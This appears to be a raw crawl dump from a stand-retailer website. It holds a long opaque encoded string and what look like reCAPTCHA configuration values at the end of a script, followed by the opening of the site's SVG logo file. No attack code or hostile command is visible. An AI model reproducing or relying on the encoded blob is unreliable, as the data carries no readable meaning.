w6TCsxPCvznDhlU9w55PRVgcw6xAwoIqw7IlNsKwSznCkMO9RlLCk0/[base64]/ChsOvw5DCvsKBTsOsFlzDncK5CsKnwoIWXQbDi8OAwrg8PMKdwpTDgVwresOnYMKYwpHDscKmLznDsMKsAMKew4jDnCTCsx3DrcO6ThhJwoPDmMKMfiMwwpxwwqccTcKYwo55b8KUwo3Dj2jCpSAaQsKdw4PCoHxrw4/Dv3t+w7RKw6wSw5EjN1fDqBvCn1zDvsOHf8KpKMK9w5jCsMKOwrw2woLDksK5FMOMw5Vfw5tiajQVKQU6wpvDnsKzDB3DucKdV8KrVsK7BHPDp8OSwp3DsWY1dD/Dq8KHXsOUwpZ4TCjDs2FgwoLCpWzCrXrDnsOlQcOSEnnDmzPCmQjDisOBwpbCgsOKwoXDjyA5wpDDjsK2IMOBw4dUXcKhV8K6w6MHGcOJwqZgYcKNw7LCixcRJx3CqcONbzJLw7ZXw57CnsOlPMKUwph8w6/[base64]/TCs5OcK2X0PDqyU7w4rCscKdC8Ojwo/Dnx3Cvk/DkUfDlF3CkMO0w5bDqsKQw5Eswr/DrETDo8K8Bi5gw70cwq3DlMOuw7LDnMKBwrd4wrXDm8KND3TCmU/ClE14P8OvdsOAHW5WEgrDn0NlwqQ7wqDDtBUXwqUZwoh/[base64]/Cq1TDtcOOw6nCnX3DtFfDmsKEw7dVK8OKA8Krw4ZeRFzCvW4pd8OIwoozwr7DlnvDkEjDrsORwoXDpRTCp8K6w7LDjMKqVV5nT8Kbw4TCk8OlF0LDkHPDpMKMQUbDqMOjfsOHw6TDtWXDr8Kpw7XCpTYjw6Y/[base64]/Clmp3wqtUw4vDpkvCv8OcwpMDUMOtESTChE0SdzXDisOKI8Kzw61xR0DCpys4d8ODw7jCjMK/w5XCm8OEwpPCosObchTCv8KocsKxwqjDkUVyB8O2wpnCuMKlwo3DoUPCr8OwAgpPZ8OcDMKmewhXU8OUDyrClMKtLA8ew6QDIhVywoDDg8Omw4XDq8OObzdZw7gpwqggwp7DvwQswpIuw6XCpMOZasO2w4jClnrCtMKzez8KYcKFw7/ChHsFY3/Ch3nDlRURw4rDtMK+ORnDuDRtFMOSw77Cr23DncO2wolgw7tEN1whJn5jworCgMKVwrR4EHnCvRzDkMOzw6fCiyPDsMO+HgzDjcKQN8OHFsK/w7nCvVfCpsKfw5jDrDXDu8OswprCq8Ozw5EQw645YsObcgfCucKVwqbCo2rCk8O9w4XDmXoHLsOnwq/DlVLChyPCr8KqBRPCuiLCu8O/e1nCsnILWcKcwqrDhTc/[base64]/Cl8KfbsO+TScYIcOrw6drCsOQF8Kvw61NPcKMw4HDm8KBw7h9Gi8/IUIgwrvCkRQMPsKuRH/DscODf3rDgSDCmsONwqt8w6DDh8OTw7Yna8KPwroPwpTCqDnCjcOLwrlIV8OnPEHDncO1Gl4WwolqV2XDj8KUw6vDmcO/wqgMRMO8HCs3w40cwrJ2w7bCkH5BGcO6w4vDpsOPwrfChsKJwqnDhBsOwozCrsODwqRgFsOmw5d3w7vCsSbCgcKBw5HCslM7wqxbw6PCo1PCrcKywrs5Y8OewpvCpcOGWz7DlC9nw6TDp3YGTcKdwqcQbhrCl8OEUD3CvMOkXcOOJ8O5HcKtem/CocOjw53CoMK1w5jDuhdDw6l/[base64]/Dm8OGwrvDmsKjwoQBwpRLFSdlc8Ocwo7Dkykfw6rDhMKKZcKZw6rDo8KkwovDtsKywp/Dt8KywrnCrU/[base64]/Cnxcjw41cwqvDl8OZHWzCh3REAUfCuMKwwpoiw6HCmj/DmcOnwq3CksKFJFccwq9awqM/EcO4QMKGw43CoMOBwprCsMOPwrswfljDqUB3MGJmw5hnYsK1w5tUwrJiwrXDpMKgKMOnWxfCunfCmUrDpsOSOkRUw5bDt8ODe3XCpFJAwrTCqcKGw6HDqFcWwpk6BF7Dv8OmwoJtwoR8wp0ZwqfCgjfDpsKLeD7DvnUOGW3DmsO1w6vCn8KlaEl3w5nDrMO9wp5/w44awpNKOTnCoVTDmMKSwqHDg8Kfw6k2w6XCnUbClAVjw7vChsKlTFh+w7BAw6jDl0oPa8KEfcKjWcOBZMO9wqHCsFTCrcOpw5rDnQQPLcKxIMKiRn3Dllp5R8OUC8KOwrfDtCMjVHTCkMOvwofDhsOzwptUClvCmRPDmgIHFW84wp1oRsKuw7DDj8Khw5/CucKTw4DDqcKLJcKVw79KHcKtOTcDR17CucOAw6A5wooowqkyRcOqwpXCjBZKw755bjFow6tEwrldXcKBfsKdwp7CksOLw4VAw7jDnsOzwrrDgMO0QirCoQzDuBYfXTd/H1TCn8OQYsK0e8KeKsOALsOpacOtK8Ozw7XChgEhQ8KEb2M1wqbCmBjCisKtwrLCsg/DqhUiw5phwoLCpXQfwp/[base64]/Dj27CmMOow4zCj8K9DMOxwpfDs3MZwrcmwrNawp1SfMOcw79SB2xRB0PDrTfCtcOHw5LDmR7DnMK/RS7DjMKTw7XCpMOsw7DCkcK3wq4XwoI1wqpvWDBYw70Ow4cGwojDkHLCniJVP3d2wqfDlBVdw5fDvcOjw7jDuAUwF8KBw40Sw4/CvsOoa8O0HxDCjxbCkULCkR8Gw7JCwpTDtBdcS8OydcO0K8K5wrldfUUUEz/[base64]/[base64]/cUtUScOuw6x9wq/CsWFpHsKHw6cxYgfDnBcjAEckXxTCisKPw4TDkSDCjcKLw41Cw44ewos7D8KMwpoKw7g0w4rDuEVeHcKLw6tEw5c6wobCkU80PCTCn8KvTD0Iw4zCtsO3wrnCkX/Dh8K1GEQBFWMiwrgiwrbDuS/[base64]/DqMOFO8OwwpfCnwMIw6wLw7Fmw5bDtU7Dm8OsNsOFcMKALsOzCcOtSMOgw7XClWDDmMONw4HCtGnClUjCpwLDhgvDuMOWwopzC8O5EMK2CMK6w6FEw4l4wp0ww6Zow7UOwp9oGX5MBMKRwqMNw73CmyMyOgA/w6zCq04zw4MDw7Yow6PCi8Omw7zCsQRFw4ZMFMKPPsKlf8KsTsO/QUfCnBIYKApOwoDCtMOfJMO9IFLClMKZA8OcwrF9woXCkyrCisOjwo7DqRjCpMKuwpTDqnLDrjPChsO6w5bDrMKdHMO9ScKNw5YuZ8OOwqUywrPCjcKSZ8KSwo3DqnVZwprDgy9Xw79Jwq3CqiwNwonCsMOTw6B3JcKUL8O+RW3CtD1JEUI1B8KzU8Osw6sZB2/Djw7CvTHDt8O5wpjDhh4gwqTDnnnCp0bCpMOiCsK6YsOvwq7CpMOaDMKzwp/CtcKNFcK0w5UTwrYdCMK5NMKvX8K3w7w6fBjCk8ORw7XDuXJFBk7CgcOXVsOcw4NZF8K8w6TDjcKbw4fCs8K+wrrDqB7DusKbHcOHAsKtRMOQwp03EMOUwqwFw7B9w5MVSnLDg8K+QsOQISTDrsKrwqnCsH8ywo4hAzUswprDhxbCm8KUw5IAwq9dFj/Cj8OLbcOWdhMkN8O+w63CvEfDvn3Cn8KDfcK3w4htw67CgiI6w5NZwqTDssOZTTgcw7trTMOgIcOQMRJgwrfDsMOURwtvwqbCjWUEw7p6PcKQwoMUwqlrw7g/[base64]/Cqjghwrhcw7LCmsOFwr3Dn2LCksO+w7cZHBgxRWjDqF8QTA/DtkTDsVFrZcOBwpTDvGnClGlFIcK5w5VqEsOHMiTCqcKZwrUucsO7JCvDssOzwoXChsKPwr/CszTCrms0cl83w5TDvcOLFMKxURNVacOSwrdNw5jCjsKJwqbDpcKmwonDu8KQAELDngIAwqhvw5HDmcKePzvCigt3wod3w6nDqsOAw6zCo1NnwonClzZ9wp52L3jDjMK1w4XCocKFEyVjCndDwoTCqcOKAULDmjddw7bCpURfwr/CqsKlbRbChgTCjlDCgT/CscKgasKmwoEtVcKIesOsw782RsKpwrBqLcKnw6x+WQPDn8KvYcOww5NXwq8bEsK6wpLDosOxwp3CicO5VAR1Y11Cwp8rd0/Dv0llw53CkU8Jd3nDp8O9GwMNInDCtsOmw50cw6HDhVXCgG3DtTvDocOFcD56MnN4aCguUsO6w6ZJMFE7UsOuM8OlA8OHwogff01nSAt/wrHCucOuYGU2IjrDrcKUw4A0wqrDtQZxwrgOfkpkWcKuw71SFMKqOGVqwqXDucKbwo8DwoMFw64WAMOsw6vDh8OZP8KvfkhiwpjCiMK3w7zDhUHDuiDDmsKlTsOXBmwKw5XCpcKUwoY3Nlp1wrLDhWrCpMOlCcO/wqZPdCrDvxTCjE97wqh3BBJBw6R+w6/DoMK+PGvCrEPDvcOBZUTCiS/DusO5wrh4wonDuMOpKmTCtlQ3KATDoMOmwrvDhMObwpxaXcOVasKXwp1MXTgsU8OiwrAbwol+PWgWBA1TX8Oiw5E+XzEXSFDChsO+ZsOIwpXDk0DDmcK+XzLCuB7ClnoDccOow7oSw7rCvMKewqN2w6Byw6U+CDg0IWVKEH3CtsKeSsOOQgsaKMO/w6cZe8OywptEUsKAJwxiwpJuJcOxwozCqMOXZB89wrY/[base64]/DicKvw5h+LzjCkhYdwpJbwqsdAMKdwpzDvSgMbMKaw5ANwrjCjjbCjcO/[base64]/DnxXCnMOqdR7CpMKdSRV8wpt4wpMtwplUwrDCsVoXw73CmS/[base64]/CmcOIwrPCqRRrw6ghw5TDisKaw5LCuV/[base64]/[base64]/CqShdwqrCkS4DecO/PsOJwr7CqVYzwovDqEPDrTjCuGLDrVLCvDbDnMOMwpALQsOKSlrDrjrCncOlQ8O+f33DuXfCkFDDmRXCqsOnDyJtwrt7w7DDvMKnw6vDiWTCqcOmwrXChsOPfiXCmTXDpcO3JMKjb8OUecKpfsKtw6fDucOZwo1CfV/CuQDCosOBbMKswo3ClsOpMUILXsOkw5tmciIFwppVJR7CnsOjIMK7wokyW8O/w6Jvw7XDlMKUw4fDq8KOwrnCq8KmYW7Chz8DwobDjD/Ct1vCjsKaKcOOw7hSPsKxw5JLd8ORw7pSfHlRw5lIwqnCrcKbw6XDqsKERyssXMONworCvGjCv8OfQMK1wpbDlcO7wrfCjzrDvcOuwrhsD8OyLnwjPsOMLHbDjn05DsOfNcKJw61+L8Onw5rCkhESfV8vw40Dwq/Dv8OvwovCo8KYQy5IbMKqwqMAwoHCtgRVZMOfw4fCrsOfBWxSOMODw69gwq/CqMKJMWDCvW3CkMKew5Apw7TDgcOZA8KOGRjCrcO1PHvDisOCwovCmMOQwqwAw4TDgcKPbMKLF8KkRUbDq8OoWMKLwok0fgp5w5TDvsKHMzwKEcOAw5ARwpvCpcKHIcO/w7Frw5kPe25yw75Tw6JAcjYEw7wIwojCg8KkwrrCkMO/KGHDpUXDg8O1w51iwrNQwoAfw6Idw6U9wpvDoMO+f8KuUsOkNE4DworDpMK3wqbCpMO5wpxfw43DmcOXHT8OFsK7IMOtMWIvwqnDksOVBMOnZjI8w7bCuUTCrDdHJsKgXmlNwp/CoMOYw4vDqX9fw4ItwqfDtHzCpyHCpMOCwp3CsS5CS8Kmwq3CuAvDjTofwrwnw7vDrcK/Kjlmwpo3wprDssOCw4ZzIHTCkcO1I8O/N8K1IXsWbw4XBMOnw5IYBiPCjcK2XcKpTcKawp3ChsO9woRyFcKSJ8KWG0JOacKFAcKZBMKAw4UTNsOjwqzCucOIZnLClkfDpMKtPMKjwqAkw7TDrsOMw6zCj8KOK1jCucOuJXzCh8O1w5bCucOHcHDCt8Owd8K/wohwwqLCpcKyZyPCikNnXMK5wojChALCmX4EYFLDisKPYFXClSfCqcOhDnQPEmLCphTCn8KQIB3DiVvCtMOSXsOfwoMMw4jCmsKPwoRYw5DCshdLwp3DoRrCgD/CpMOfw4EXLw/Cv8KxwobCpE7DvcO8KcONwrVLOsOWM0fChMKmwqrDrGrDrUxLwrVBKCo0Qnx6wrYww5PDrmh2LsOkw5J+XMOhw4rCkMOIw6fDqChKwo4Sw4E2w69iajLDszswAsOxwpTDhgXChihBUBTCu8O9NcOow73Dr07CsGl8w4owwrHCtDLCq1/Cp8KCTcONwpANfVzCucOvSsK3KMKZTsO/[base64]/DmSrCvMOWDcO2wp9iw7DDnxkYwoPDi8KOwq8YKMOWcMKUwrxyw6zClcKsHsKHKwgdw70EwqTCg8O3EMKLwoTCm8KGwrXCg0wkNMKdw5o6TyBPwo/CnRHDphDChMKVcnbCnArCk8KNChYUUQQAY8Kqw5EiwqBcLVDDnVZhwpbDlQpvw7PCsyfCtcKQWzxQw5kcekdlw6dIecOWQMKdwrowL8O6MQzCin1xGB7Dj8OvL8K8VVUIVT/DscOULRjCs3LCiVvDnU4YwpXDg8OFe8O0w6/Dv8Ouw5DDtE5kw7fCiCrCrgjCuV5Yw6QOwq/DqcOZwp/[base64]/wq03w6kBwooxw5dZHsKAF8K/bcO1w5c8wpAXwoTDv31ewpdyw5HCmA7CmSQnCRZ8w6dWKcKtwpzCq8OgwprDuMKiwrYywqxnw6RIw6MBw5zCkHrClMK6EsKQVi1CTMKuwpU9TsOnM1hpbMOTXB7CixQowphTTsKrLWXCpXTDssK0BMORw6/DnVDDjwLDuit4L8O9w6DCuWJQblDCjsKOa8K8wrotwrZ5w6PCocOTGz5JUFdWNcOVfcOMF8O5asOnUz09FxhzwosjGsKAf8KjbMO7wrPDt8OJw7kMwofCsQwaw6xsw5nCtcKmfcKVDmcdwpvCpl4/[base64]/[base64]/Y0/DjGxJwrw4a8Klw6jDjMKNw7bDq8KvwpN3w4Vcw7HDrMKQdMKAwqbDu3pcZlbDmMOew7p6w7kowrQtw6nCvRITQhIdAF59fcO9EsOlSsKpwp7CgsKOS8OGw5pkwql6w68UKBzCqDwYTC3CojnCn8Kqw7rCsl1JQsO5w4XCicKwHMO2wq/Chgt8w7LCq1QFw6RJIcKhLW7Ds38MYMOpJMKbIsKLw7U9wqMjb8Kmw4PDqMOMVHbDgcKVwpzCusKdw7lVwoc6V3U7w7TDpyIpPcK8c8K9d8Ofw4APdxbCmVJ6NWt/wp/ClsO0w5BlSMK3BjNdLCwRTcO8SCIcOsOwVsOMMl8gRMKpw7bCrMO1worCu8KnbArDiMKGwp3ChRYmw7AdwqjDsgbCmyXCj8K1w5DCrkhcVXRfw4hnIBHCvSrCtl89IQlFTcOpVMO0w5TCp3MlaQjCiMKqw4jDnAXDusKCw4nCsBlGw7tmesOKEh5Qa8OkTcOzw6/Cvy3Cvkk7C0fCnsKMNH1fcXVqw5bDmMOjO8Oiw6kYw6MlFip5VMOCZMKqw67CusKlDsKTwr0+wr/[base64]/Djk3CkcKHwp/Cp240w4/CkMKpOcKdasOtBMKcw6rCmGjDisKZw5hnw6FBwq/CnB3DvwUGHcOjw5PCnMKYw5ZIIMO5w7vCrMOqEUjDtBvDun/[base64]/AUxwwrLDjDDCvsOEw7HDvMKDDMKNwpvCjiIpw4fCpWQ2wqHCv0xwwqEzwovDu0UWwrJkw4XCrMOZJjTDj2bDnifCrAFHw4zDlFfCvT/DpxzDpMKrw6HCqQUlNcKbw4zDpisVw7XDtUTDunrDl8KPZ8KFUi/[base64]/Dmj/Cu2bDmsKywr3DlMO3w6jCnS5uLCBvVMK8w7DDriVbwpZjdgrDuyLDhMO8wq/DkSHDm0fDqsK1w7/Dn8Kjw5/DoA0ffMO2ZcK3GyfDtgXDlGPDl8OkcDfCsBhKwqJSw5jClMKwDXZRwoojw6fCukvDgFnDlBPDvMKhfwfCsnMSH0s1w4RGw5zCn8OLXBZEw6I/dkoKaEhVORDDvcK4wp/DtkzDj2UVPQ9rwoDDgVLDiSjCrMK9XlnDusO5bxbDvcKRNiBYFBRsWXJ+BxXDpwkLw6xJw7QhTcORG8KCw5fDuTBAbsOBH3bDrMKswrfCtMKowpfDn8O4w43DrB/Dk8K/csK7woJEwoHCq2nDj0PDi18bw5MQacKiMU3Dg8K2w4Z2U8K4RU3CvxQTw5jDoMOEQcKJwrN2QMOKwrldOsOuw5w5EcKHMMK6aH1Lw5HCvizDtMOdNcKQwrvCvcOiwplqw5/Dq3PCgsOgw6rCh3jDoMOswoNTw5rCmEsdwr9bEF3CoMKowpnChXAaUcOPHcKZDjZSGW7Dt8OLw4rCscK6wpxvwq/[base64]/[base64]/DkMKOwqJQw5HDhsOGPsKsw4krw6nDt8OmTsKTPsKaw4nCnRHCl8OGV8Kow49dwrVYO8OowoYaw6cLwr/[base64]/Dmi1vMcOBWcKJIClqGCXDg8KlwqBTwr/Dvz4QwqfCsQV7DcKTFsK/bnLCj2zDoMOrDMKFwqjDqMOhAMKnb8K+NRkCwrdywqHCqztCdMK6wogZwp/CgcKwHyjCi8Oswpp+NlzCmXxOwqzDrg7DmMO2DsKkR8OBXMOrPBPDp0MJM8KhSsOTwpTDghd/NsO5w6NjMlzDosOTw5PDh8KtJkNUw5nCmknCokAmw7YJwohlw6zCvE4vwp8Rw7FLw5TCoMOXwpd5GVF8JmIEPVbCgWPCmMKLwqZCw4prU8KbwpFPZmNDw7UAwo/DhMKCw4AwLSLDoMKzB8OabcK/[base64]/[base64]/[base64]/LsKaIsOKJADCoGYNw53CnXrDm8K0VmfCocOmwoHDtXc/wo3Ct8KHesOUwpjDkkguOw3CvMKrw6TCncKqZXRTa0kuV8O3w6vCqcK+w5zDgEzDuCXCmcOHw5/DpAtMBcK+OMOhNWkMZcOjwoJhwpQ/ZyrDjMO+dWFnAMK+wpbCpzRZw69TEHcefG7CsTrCrMK6w4nDscOPIzXDicK3w6LDv8OpOjUeck/CqcOPMmrCpDVMwqJBw7QCMnvCo8Kdw7NuOH5FWMKmw5pkI8Kww4MoOUNTOAbDgHI7QsOzwotlwo/CoXzDuMOewp56b8K5YXlvMloiwqnDjMOeXcKsw6nDoyFJaVLCgy0qw49twrXCqWNcXDBVwoPDrgcYdzgZK8O+TcOXw7hmw73Dvl/Co0NLw5nCmi4Tw73DmwkGN8OEwppxw43DgMKQw7PCrcKULsO/w4rDknIew59Yw6NlA8KPBMKRwp40bcOSwoQ4wrYQZsOLw5oANC7DtcO+wqs4w7oSTsKjZcO0wpjCk8OFfSMgeiHDs1/ChRbDmsOgQ8ONwo7DrMOvHjFbGw7CtBgwJRNSEMKAw7gYwro7S0ZPGsOHwpIgeMOzwohSZMOPw7Ycw53ClwvCrwJgNcKjwofCvMK/wpLDuMOiw6HDjsKQw7XDnMKcw6pSwpV0EsOmMcKPwoobwr/CuSF3dBJTNcOSNxBOeMK1YijDiyhDVwg0wpPCtcK9w6XDq8K2NcOYQsKpaHVdw4t8w6zChFM/QcOab1rDmlbDmMKsHjXCnMOXDMONRFxlacOPfsKMGlXDsBdPwosowoIpTcO/w5fCs8Kdwp/Cj8Ouw5MCwr1/w6HCnGzCucKbwpjCkDPCoMOww5Mqe8K0UxfCscOfE8KbR8OXwqLCsQ/[base64]/Uwc9HE7DnMOWYgpywpxSw7J2PcKScnNtw4rDpWYWwrjCsEJmw6zCscOSaVB5c2RBACUcw5/DiMOKwrUbwpDCiEfCnMKqfsKZdXbDjcKiJ8K1wojCoUDCn8OyRcOrSl/CmmPDj8OUOXTCghjDs8KOC8KKKlUcPllTP3DCjsKLw4wLwqp5NVZOw5HCusK+w5vDhsKhw5vCgA8iNMOOPB/DmQlBw7HCmMOCT8OIw6PDgBLDqcKhwqJjA8KdwpDDqcO7RTcITcKgwrzCpCgWfx9yw5bDhMK4w7U6Ry7CmcKVw6/[base64]/Cn3QaAMOYQiXCpgHDkcKwOzRAwp1laHjCu2duw7rDnAvCkMKBWz7CiMO6w4cyO8OcBMO5en/[base64]/[base64]/w41FUgQEawnDusKbRDfDjGQ4JC5YDnrClEXCrMKHDcO7N8KtVU/DsivClhzDrFEcwp8tRMKVVcOUwrTCoEYVUn3CqsKmLm91w6xywrgIw4gjZgYswrwrGwXCpw/[base64]/Do8OlGcK/GjhOG8KcwrFcUMKQwrRAw4PDjkDCnsKDWT7CribDvAXDmsKgwoYoUcKzwpjCrMOcF8OQw4TDjcOFwqVYwpTCo8OqOgcFw4vDjHsHZxfCnMOeOsO+dyIlQMKWOcKQSEISwpwUWx7CihLDq3/CrMKtPcOKLcK7w4xodmV1w5d8CcOIXRY7TRzCqsOEw4sFMkpWwp9BwpLDgBfCtcO+w4TDmBY7bzEHWjU7w45qwq91w4UYA8OzdsOQSsKddnwhCxjCn38QesOFTzAlwo/DrS1ZwrTCjmrCqnbCncKwwrLCssKPFMO0UMKXFmbDrX7CmcOHw6DDvcKQEivChMOCd8KVwofDrD/Dh8O/asKVFkZdMh4dK8KmwqnDsHHCucOBEMOQw43CgzzDr8O7wpAmw4YJwqQOOsKtABrDhcKVwqbCp8Ohw74ew58KIR7CkVwYR8Orw5DCv37Dm8O/dsOjcsKcw7d/w6/DsQrDj0xEFMO1ScKBLBR5BMK8IsOdw5gVacOLSEPCkcOAwpbCpMONcn/DnRIVdcOZdmnDgMOIw5kaw61jOm1ZRsKmLcKEw4rCpMOTw4fCi8O8w7bCkV/CscK3wqBfEBzCs07CscKgYcOJw6PDuyJGw7bCsGgKwqvDo1nDrhZ/WMOtwpZew5NZw4TDp8OMw5TCvGl3fz/DtMORZUdHccKFw7BlT27CiMOxwoPCpxVHw4ExewM/wqocw7DChcOUwqkMwqjCg8O1wr5Nwrgywr1NKBzDiAxGY0JDw7x8aTVtX8Oowr3ColMqbnlkwo7DuMKQdDEkPQU0w7DDssOYw43Cr8OxwoYzw5HDhMOswoRQS8Kmw57Dq8KYwq3CrkN8w4LCucK2b8O8JMK7w5rDosO/TMOobRIIag3DozArw7U4wqjDh1XDqBnCnMO4w73CuwjDgcOTRAXDmjNgwp48EsOyIwfCunLCkShCXcOZUB3CrRFqwpPCpgYRw7/Duw7DuAhVwqFdfjYMwrM9w79baCvCv39Wd8O/w6wFwr3Dh8K3GMOwQcKCw4LCkMOoAnEsw4TCkMKpw5FPwpDCrVvCr8Oew4wAwrB1w5LDocOFw45lSjHClX4twqwaw6zDksOjwrwQMFZLwo0zw5PDpxLCkcOtw704wqRNwpkZTsObwrTCslJ/[base64]/KTMvwpvCssKHYBNcKDxqwoUkwpdiecKqccK7w5EhAsKawqw7wqlQwqDCh08Dw5Z3w4UoH3U0wqLCtVJ1RMOjw5x5w7kXw511QcOaw5rDsMK0w54+W8OlKmXDpALDgcO5wozDiX/CvW3DosKtw7HClwDCvyfDsznDosKjwqzDjsOZKsKjw7gjecOOSMKlXsOKf8KLw4www5UHwojDqMKLwoZHN8K1w7rDohUqfsKtw59AwpBtw7Nkw7FtY8KNCcOWWcO4L1YOaQdgXgTDqSLDv8KgC8OPwoNBbw4Ve8OAwqjDkCTDgxxtFcKkw6/Cv8OMw4LDlcKrKsOnw4/DiwnCo8OAwobDr2oDAsOpwoRgwrIiwqBpwpVOwrdRw5woWANBOsOTX8K+w5URb8KFwrTCq8Kcw6vDssOkG8KOKkfDlMOHZzpFEsOeYX7Dh8K/ZMOSPwd9O8OTIWYtwpTDpzh2VMKZwqM3w5LCpsOSw7vCm8KuwpjCuCXDmwbCjsOsJnU8ZzN/wpfCh0PCiEfCkyHDs8K3w74mwpQjw4lRRzFPcwPClUUrwrEswphSw4TDuQ7DnS7DgMKhE1sMw6XDucODw4fCkwTCscOkYsOJw5MawqYCQD1KVcKew5fDtsOqwqzClMKqBsO5by7ClBhBwojCl8O8OMKKw4l0wqF2N8OOw4BSY2DCssOQwpRGCcK/[base64]/JCjDg8O+wqnDuXnDm8K0wr9Pw5BPHUHCmTAnSVHCuEvClsKoVMOfN8KVwr/Cp8OcwpgrKsKGw4IPURHDvcO5ITPCpGJwaR7CksOVwpfDqsOOw6R/wp7Cq8Kcw4Bew7x2w408wozCry5rwrgCwr8Uwq0tOsKoK8KqZMKGw74FNcKew651AMO9w5c+wq1vw4ccw6rCpcKbBcOLw6zCijcNwq5vw68aRAtzw4rDtMKewoXDkwrCq8OmP8Kiw6c/BMO/wr4of0rDksKawrvCpQDCg8KTMMKfw4nDjWPDhsK1wpwuwrHDqRNAECMRe8KcwqUnwozDrcKgR8ODwpPCusKQwrjCqcOuICUnNcKrCcK8QCsFDGHCjSxVwq0MV07DhcKpFsOodsKGwrkcwqjCrz5GwoHDk8K/[base64]/Cnm5Kw4bCusKXwrJxwpjCkUTDtcKJAhkLI1IbdhNhQcK0w6jDr1Rya8Kiw5AKJcOHXWrDscKbwrPChMO1w692R1p5FzA/DEpMbsK9w5dkN1rCrsOTUMKpwrlMbQrDpwnClgDCqMKrwrDChGlfWg0fwp17dmvDsTsgw5oeEsKlw7LDpkvCpMO7w5ZjwqbCu8KLVcKofWnClcO6w5/Do8ONSMKUw5PCk8K/[base64]/CqsOdJ3USOcOTw44swr5Gw4zDs8KEYErDlhxxfsOiXj3CrcKrIRzCv8O+IMKpwr5rwp3DngjCgl/Cn0LDln/ChGfDhcKzKj8Lw4xtw7cJLsKCZ8KmYTlIGC/[base64]/[base64]/PmBPEjHDtjNQwpfDuMOaQRfDrcKmLiRIOMO4w5XCssKgw73CqE/CrcOMD3rChcK+w6A7wqXCpjnCmcOEIcOJw7c5YUk6wonDnzhIcgPDrFg/QDwdw7wbw4XDrMOFwq8gST15GRUmwpzDoUzCq3gaD8KTKADDlsOqciTDpALDiMK2UgJ1VcK/w57DjmY+w63ChMOxSMORw6XCm8OYw79gw5rDt8K1XhzClFlGwr/Dp8KYwpBDUhLClsOZecKYw7stGcOTwqHCj8Onw4TCj8OtCMOdwpbDpsKMdgw/YQ9XEHwLwrEdbBBNKicxEsKQLsOaTjDDuMOfUjEyw7zDuDHCrsKtF8OtKMO9wq/CnWA3CQhxw5IaFMKBwo4nXMKBwobDmnDCjHc/wrLDh05nw51QeEdIw4DCuMOMEWXCr8KDCMOabsK7TcOmwr7ChFzDl8KjA8OWIljDkB/CgsOgwr3ChDdrWMOwwqRxHF5lIhHCvEZifsO/w50FwroZWBbCr1LClEQAwrp9w77DiMOLwqDDgcOuIyJGwrEaW8KCaHQPDxnDnDA\\u003d\x22],null,[\x22conf\x22,null,\x226LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,898],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gooseneckstands.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V0PTl/KTS3H2yb0z00nb255wTr6QWgio3j4QML3CZg8\\u003d\x22,1,0,null,1,1769771592463,0,0,[21,45,209,31],null,[241,193,179],\x22RC-A-cCXcUfNqvQ8g\x22,null,null,null,null,null,\x220dAFcWeA7jNMHaklzzlyCrcaPyv9CA6MEpivV55RsDU8oQFqQig1jH3e46qkIMve5nILKNskVf3sZZ4ZF_5xGjWgqnDoDuNIooow\x22,1769854392379]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://gooseneckstands.com/store/skin/frontend/base/default/images/gooseneckstands-logo.svg
body_size: 65057
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1600 600">
  <defs>
    <style>
      .cls-1 {
        fill: #ccc;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #eaeaea;
      }

      .cls-3 {
        fill: #ff9f48;
      }

      .cls-11 {
        stroke: #9dd3f4;
        stroke-width: 7px;
      }

      .cls-11, .cls-12, .cls-13, .cls-14, .cls-15 {
        fill: none;
        stroke-miterlimit: 10;
      }

      .cls-11, .cls-12, .cls-14, .cls-8, .cls-16 {
        display: none;
      }

      .cls-4 {
        fill: #474747;
      }

      .cls-5 {
        fill: #3d3d3d;
      }

      .cls-6 {
        fill: #6ca5d8;
      }

      .cls-12 {
        stroke-width: 5px;
      }

      .cls-12, .cls-14 {
        stroke: #bababa;
      }

      .cls-7 {
        fill: #3b72a8;
      }

      .cls-13 {
        stroke-width: 10px;
      }

      .cls-13, .cls-15 {
        stroke: #a8a8a8;
      }

      .cls-14 {
        stroke-width: 15px;
      }

      .cls-8 {
        fill: #9dd3f4;
        opacity: .53;
      }

      .cls-9 {
        fill: #ffb96c;
      }

      .cls-10 {
        fill: #3b3b3b;
      }

      .cls-15 {
        stroke-width: 3px;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <g>
      <path class="cls-10" d="M38.95,508.57c4.09,0,7.84.39,11.26,1.15,3.42.77,6.35,1.99,8.79,3.66,2.44,1.67,4.35,3.84,5.73,6.52,1.37,2.67,2.06,5.88,2.06,9.62s-.7,7.09-2.11,9.82c-1.41,2.74-3.35,5.01-5.83,6.82-2.48,1.81-5.41,3.12-8.79,3.96-3.38.84-7.09,1.25-11.11,1.25h-8.54v16.54h9.95v8.22H10.81v-8.22h6.94v-51.13h-6.94v-8.22h28.14ZM30.41,543.26h7.24c5.69,0,9.78-1.24,12.26-3.71,2.48-2.47,3.72-5.81,3.72-10.03s-1.24-7.38-3.72-9.52c-2.48-2.14-6.57-3.21-12.26-3.21h-7.24v26.47Z"/>
